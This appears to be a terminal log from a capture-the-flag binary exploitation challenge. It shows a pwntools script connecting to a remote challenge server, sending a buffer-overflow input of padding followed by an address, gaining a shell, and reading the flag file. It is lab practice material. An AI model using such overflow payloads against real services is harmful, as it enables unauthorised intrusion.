 ❯ vim pwn3.py
❯ python3 pwn3.py
[+] Opening connection to 117.72.52.127 on port 17086: Done
[*] Switching to interactive mode
Please Input your name.
hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaak\x12@$
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{b9afaa1a0078c540}
$